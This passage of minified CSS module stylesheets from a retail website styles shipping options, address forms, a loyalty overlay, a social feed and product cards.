.button--primary){background-color:var(--color-red);color:var(--color-white);letter-spacing:normal;border-radius:var(--brand-global-radius);font-weight:var(--font-semibold);text-transform:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .window__listing{gap:var(--spacing-xs);flex-direction:column;display:flex}:is(.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__address,.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__postal,.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__cost,.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__distance){font-weight:var(--font-base);padding:0;font-size:var(--font-size-subtext)!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__image{width:20px;height:20px;padding:0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__header{padding-left:var(--spacing-md)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__header:before{height:var(--spacing-xs);width:var(--spacing-xs);left:var(--spacing-xs)!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__label{padding:var(--spacing-xs)var(--spacing-xs)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__select{padding-top:var(--spacing-xs)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .window__form__input-group{gap:var(--spacing-3xs);display:flex}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .window__form__button{background-color:var(--color-black);text-transform:none;border-radius:var(--brand-global-radius);letter-spacing:normal;width:50%;height:42px;margin:0;position:relative!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .window__form__field{border-radius:var(--brand-global-radius);padding-left:10px;background:0 0!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .point__message__text span{text-align:left;flex-direction:column;display:flex}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point{border-bottom:none!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .paazl-delimiter .point__label.checked .paazl-delimiter .point__options{display:none!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container-hidden{display:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-pickup-form{gap:var(--spacing-xs);margin-top:var(--spacing-sm);display:flex}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-pickup-form .PaazlShippingWidget-module-scss-module__6aMpRW__postal-code-input{width:100%}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-pickup-form .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-pickup-form-input-wrapper{gap:var(--spacing-xs);flex-direction:column;width:100%;display:flex}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-pickup-form button{width:100%;padding-left:0;padding-right:0}
@keyframes ShippingMethodCardOption-module-scss-module__btWg6W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShippingMethodCardOption-module-scss-module__btWg6W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]+label>svg{display:none;position:absolute;top:50%;left:20px;transform:translateY(-50%)}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]+label>svg path{stroke-width:1.75px}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]:checked+label{border:var(--spacing-4xs)solid var(--color-black)}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]:checked+label>svg{display:block}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option input[type=radio]:focus-visible+label{outline:5px auto}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label{box-sizing:border-box;border-radius:var(--spacing-3xs);cursor:pointer;width:100%;line-height:inherit;background-color:var(--color-white);border:1px solid var(--color-grey-3);max-height:68px;margin-bottom:var(--spacing-xs);padding:var(--spacing-xs)var(--spacing-sm)var(--spacing-xs)var(--spacing-lg);justify-content:space-between;align-items:center;transition:border-color .1s;display:flex;position:relative}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method,.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-price{align-self:flex-start}.ShippingMethodCardOption-module-scss-module__btWg6W__shipping-method-card-option label .ShippingMethodCardOption-module-scss-module__btWg6W__shipping-arrival{font-size:var(--font-size-subtext);margin-top:var(--spacing-4xs)}
.HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation a.HeaderA11y-module-scss-module__FqiBma__skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}.HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation a.HeaderA11y-module-scss-module__FqiBma__skip-main.HeaderA11y-module-scss-module__FqiBma__skip-main:focus,.HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation a.HeaderA11y-module-scss-module__FqiBma__skip-main.HeaderA11y-module-scss-module__FqiBma__skip-main:active{color:var(--color-white);width:auto;height:auto;z-index:var(--header-z-index);border:1px solid var(--color-white);padding:5px;font-size:1.2em;top:0;left:0;overflow:auto}
@keyframes AddressFormWrapper-module-scss-module__XtnazG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AddressFormWrapper-module-scss-module__XtnazG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AddressFormWrapper-module-scss-module__XtnazG__address-form{margin:var(--spacing-md)0;position:relative}.AddressFormWrapper-module-scss-module__XtnazG__address-form h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:0 0 var(--spacing-xs)0}.AddressFormWrapper-module-scss-module__XtnazG__address-form .AddressFormWrapper-module-scss-module__XtnazG__required-note{margin:var(--spacing-3xs)0 var(--spacing-sm);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-grey-5)}.AddressFormWrapper-module-scss-module__XtnazG__address-form .AddressFormWrapper-module-scss-module__XtnazG__form-error{margin:0 0 var(--spacing-sm);color:var(--color-red);font-weight:var(--font-bold);text-align:center}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/e83d6e6fbbeb2833.css
body_size: 3231
content:
@keyframes LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h1,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h1,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h2,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h2,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h3,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h3,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h4,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h4,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h5,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__h5,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__h6,.LoyaltyOverlay-module-scss-module__Ie2YfW__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay{margin:0 auto var(--spacing-md);flex-direction:column;display:flex;position:relative}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay{margin-bottom:var(--spacing-2md)}}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content{z-index:1;width:100%;padding:var(--spacing-sm)var(--spacing-xs);text-align:center;color:var(--content-primary-color);position:relative}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content{width:var(--desktop-width);text-align:initial;padding:var(--spacing-sm);position:absolute;top:50%;left:0%;transform:translateY(-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__top-left{top:0%;left:0%;transform:translate(0%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__top-center{top:0%;left:50%;transform:translate(-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__top-right{top:0%;left:100%;transform:translate(-100%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__center-left{top:50%;left:0%;transform:translateY(-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__center{top:50%;left:50%;transform:translate(-50%,-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__center-right{top:50%;left:100%;transform:translate(-100%,-50%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-left{top:100%;left:0%;transform:translateY(-100%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-center{top:100%;left:50%;transform:translate(-50%,-100%)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-right{top:100%;left:100%;transform:translate(-100%,-100%)}}@media screen and (min-width:768px) and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content.LoyaltyOverlay-module-scss-module__Ie2YfW__isTransparent{--content-background-color:transparent}}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__snipeText{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__snipeText p{padding-bottom:var(--spacing-2xs);margin-top:0;margin-bottom:0}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader ul>li{margin-bottom:var(--spacing-2xs)}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader ul>li ul{list-style-type:circle}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader p{margin:0 0 var(--spacing-xs)0}@media screen and (max-width:767px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta>div{justify-content:center;width:100%}}.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta a{max-width:var(--button-width);font-weight:var(--font-bold)}@media screen and (max-width:767px){.LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta a{max-width:var(--max-button-width);width:100%!important}}.LoyaltyOverlay-module-scss-module__Ie2YfW__isCentered{text-align:center;justify-content:center}@media screen and (min-width:768px){.LoyaltyOverlay-module-scss-module__Ie2YfW__isMobile{display:none}}@media screen and (max-width:767px){.LoyaltyOverlay-module-scss-module__Ie2YfW__isDesktop{display:none}}
@keyframes UaCmsSlots-module-scss-module__usrobG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes UaCmsSlots-module-scss-module__usrobG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.UaCmsSlots-module-scss-module__usrobG__placement__wrapper{--component-spacing:var(--spacing-md)}@media screen and (min-width:768px){.UaCmsSlots-module-scss-module__usrobG__placement__wrapper{--component-spacing:var(--spacing-2md)}}.UaCmsSlots-module-scss-module__usrobG__placement__wrapper,.UaCmsSlots-module-scss-module__usrobG__placement__wrapper>div{gap:var(--component-spacing);grid-template-columns:minmax(0,1fr);display:grid}.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{max-width:var(--max-container-width);margin:0 var(--spacing-sm)}.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations>div{margin:0}.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations h5{margin-top:var(--spacing-xs);font-size:var(--font-size-h5)!important}@media screen and (min-width:480px){.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{margin:0 var(--spacing-xs)0 var(--spacing-xs)}}@media screen and (min-width:768px){.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{width:100%;padding:0 var(--spacing-xs);margin:0 auto}}@media screen and (min-width:1440px){.UaCmsSlots-module-scss-module__usrobG__personalized-recommendations{margin:0 auto}}
@keyframes SocialFeedContainer-module-scss-module__lbw2kq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeedContainer-module-scss-module__lbw2kq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container{width:100%;height:100%;z-index:var(--social-feed-z-index);flex-direction:column;margin:0 auto;padding:0;display:flex;position:fixed;inset:0}@media screen and (min-width:480px){.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container .SocialFeedContainer-module-scss-module__lbw2kq__feed-container{width:var(--mobile-max-width);margin:auto}.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container .SocialFeedContainer-module-scss-module__lbw2kq__overlay{background:var(--base-color-black);opacity:.6;z-index:-1;position:fixed;inset:0}}
@keyframes SocialFeed-module-scss-module__ykUX_a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeed-module-scss-module__ykUX_a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeed-module-scss-module__ykUX_a__social-feed{width:100%;height:100vh;min-height:var(--default-dialog-width);background-color:var(--base-color-black);margin:0 auto;position:relative;overflow:hidden}@media screen and (min-width:480px){.SocialFeed-module-scss-module__ykUX_a__social-feed{border-radius:var(--border-radius-large);max-width:var(--mobile-max-width);max-height:90vh}}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper{top:var(--spacing-2xs);right:var(--spacing-2xs);z-index:2;position:absolute}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button{color:var(--base-color-white);font-size:var(--font-size-2xl);background-color:unset;cursor:pointer;width:var(--Button-height);border:none;padding:0;transition:transform .2s}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button:hover,.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button:focus{transform:scale(1.1)}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__swiper-container{will-change:transform;width:100%;height:100%}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__swiper-slide{will-change:transform;width:100%;height:100%;overflow:hidden}.SocialFeed-module-scss-module__ykUX_a__nudge-animation{animation:8s ease-in-out 9s SocialFeed-module-scss-module__ykUX_a__nudge-sequence}@keyframes SocialFeed-module-scss-module__ykUX_a__nudge-sequence{0%{transform:translateY(0)}40%{transform:translateY(0)}50%{transform:translateY(-60px)}60%{transform:translateY(0)}70%{transform:translateY(0)}85%{transform:translateY(-70px)}to{transform:translateY(0)}}
@keyframes ProductCard-module-scss-module__TbZBFG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductCard-module-scss-module__TbZBFG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductCard-module-scss-module__TbZBFG__product-card{width:var(--carousel-card-width);background:var(--base-color-white);border-radius:var(--border-radius-large);padding:var(--spacing-2xs);align-items:center;gap:var(--spacing-xs);flex-direction:row;justify-content:space-between;display:flex;position:relative}.ProductCard-module-scss-module__TbZBFG__product-card.ProductCard-module-scss-module__TbZBFG__single{width:100%}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-image-container{aspect-ratio:var(--ratio-4x5);height:var(--spacing-xl);background:var(--base-color-grey-1);border-radius:var(--border-radius-medium);flex-shrink:0;position:relative;overflow:hidden}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-image-container .ProductCard-module-scss-module__TbZBFG__product-image{object-fit:cover}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content{gap:var(--spacing-3xs);flex-direction:row;flex-grow:1;justify-content:space-between;align-items:center;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details{flex-direction:column;justify-content:center;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details .ProductCard-module-scss-module__TbZBFG__product-name{color:var(--base-color-black);font-size:var(--font-size-body-large);font-weight:var(--font-semibold);word-wrap:break-word;margin-bottom:var(--spacing-2xs);-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;margin-top:0;display:-webkit-box;overflow:hidden}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details .ProductCard-module-scss-module__TbZBFG__product-price{color:var(--base-color-black);font-size:var(--font-size-body);font-weight:var(--font-semibold);word-wrap:break-word;margin:0}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button{width:var(--spacing-2md);height:var(--spacing-2md);cursor:pointer;border:none;flex-shrink:0;justify-content:center;align-items:center;padding:0;transition:background-color .2s;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button{background-color:var(--base-color-grey-1);color:var(--base-color-black);border-radius:var(--border-radius-round)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button:hover,.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button:focus{background-color:var(--base-color-grey-2)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button svg{width:var(--spacing-xs);height:var(--spacing-xs)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button svg path{stroke-width:1.5px}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button:disabled{cursor:not-allowed}
@keyframes SocialFeedPost-module-scss-module__SLLwSq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeedPost-module-scss-module__SLLwSq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeedPost-module-scss-module__SLLwSq__media{background-color:var(--base-color-black);flex:1;width:100%;height:100%;position:relative;overflow:hidden}.SocialFeedPost-module-scss-module__SLLwSq__media .SocialFeedPost-module-scss-module__SLLwSq__media-blur-bg{filter:blur(20px);opacity:.5;background-position:50%;background-size:cover;width:100%;height:100%;position:absolute;top:0;left:0;transform:scale(1.1)}.SocialFeedPost-module-scss-module__SLLwSq__media .SocialFeedPost-module-scss-module__SLLwSq__image-wrapper{z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:relative}.SocialFeedPost-module-scss-module__SLLwSq__media .SocialFeedPost-module-scss-module__SLLwSq__image-wrapper .SocialFeedPost-module-scss-module__SLLwSq__image{object-fit:contain;width:auto;height:100%;margin:0 auto;display:block}.SocialFeedPost-module-scss-module__SLLwSq__details{z-index:2;background:linear-gradient(#0000 0%,#0009 55%);width:100%;position:absolute;bottom:0;transform:translateZ(0)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header{padding:var(--spacing-xs);font-size:var(--font-size-body-large);color:var(--base-color-white);flex-direction:row;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta{font-size:var(--font-size-body-large);color:var(--base-color-white);text-shadow:0px 1px 3px var(--base-color-black);flex-direction:column;justify-content:flex-end;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row{width:100%;margin-bottom:var(--spacing-2xs);align-items:center;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper{width:var(--avatar-wrapper-width);height:var(--avatar-wrapper-width);border-radius:var(--border-radius-round);border:2px solid var(--base-color-white);background-color:var(--base-color-grey-1);box-shadow:0 2px 4px var(--base-color-black);overflow:hidden}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper .SocialFeedPost-module-scss-module__SLLwSq__avatar{object-fit:cover;border-radius:var(--border-radius-round);width:100%;height:100%}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper .SocialFeedPost-module-scss-module__SLLwSq__avatar-placeholder{background-color:var(--base-color-grey-1);border-radius:var(--border-radius-round);width:100%;height:100%}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__username{font-weight:var(--font-bold);font-size:var(--font-size-h6);margin:0 0 0 var(--spacing-2xs)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__like-button{margin-left:auto}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__caption{-webkit-line-clamp:2;line-clamp:2;line-height:1.4;font-size:var(--font-size-body-large);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls{align-items:flex-end;gap:var(--spacing-xs);z-index:2;flex-direction:column;flex:1;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button{color:var(--base-color-white);width:var(--spacing-sm);height:var(--spacing-sm);background-color:unset;line-height:var(--spacing-2xs);cursor:pointer;padding:var(--spacing-sm);border:none;justify-content:flex-start;align-items:center;transition:transform .2s;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button:hover,.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button:focus{transform:scale(1.1)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button .SocialFeedPost-module-scss-module__SLLwSq__control-icon{font-size:var(--font-size-body)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button.SocialFeedPost-module-scss-module__SLLwSq__liked 